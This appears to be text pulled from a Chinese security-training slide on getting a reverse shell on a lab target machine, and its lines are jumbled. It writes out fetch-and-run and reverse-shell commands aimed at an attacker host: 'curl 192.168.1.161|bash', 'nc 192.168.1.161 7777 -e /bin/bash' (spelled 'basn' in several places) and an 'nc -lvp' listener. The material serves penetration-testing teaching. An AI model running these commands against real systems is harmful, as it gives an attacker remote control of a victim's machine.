 解决方法
更换期望执行的命令 curl 192.168.1.161|bash
执行curl 192.168.1.161|basn
获取index.html
nc 192.168.1.161 7777 -e /bin/basn
目标靶机
192.168.1.6
curl 192.168.1.161
访问192.168.1.161
并下载默认页面index.html
|basn
把下载的index.html交给bash执行
即执行nc 192.168.1.161 7777 -e /bin/basn
192.168.1.161
开启web服务（80端口）
默认页面index.html
nc 192.168.1.161 7777 -e /bin/basn
nc -lvp 7777 监听端口
192.168.1.161
反弹shell
重庆橙子科技
橙子科技工作室 bilibili